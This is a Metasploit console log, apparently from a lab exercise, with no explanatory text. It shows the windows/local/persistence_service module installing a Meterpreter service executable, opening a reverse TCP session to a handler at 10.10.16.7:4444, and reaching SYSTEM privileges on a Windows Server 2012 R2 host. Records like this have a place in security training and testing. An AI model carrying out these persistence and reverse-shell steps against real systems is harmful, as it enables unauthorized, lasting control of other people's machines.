 msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.10.16.7:4444
[*] Running module against WIN-OMCNBKR66MN
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\1\niCgX.exe
[*] Creating service PMOYrJqn
[*] Sending stage (175174 bytes) to 10.0.23.90
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WIN-OMCNBKR66MN_20240731.4359/WIN-OMCNBKR66MN_20240731.4359.rc
[*] Meterpreter session 3 opened (10.10.16.7:4444 -> 10.0.23.90:49276) at 2024-07-31 15:43:59 +0530
meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM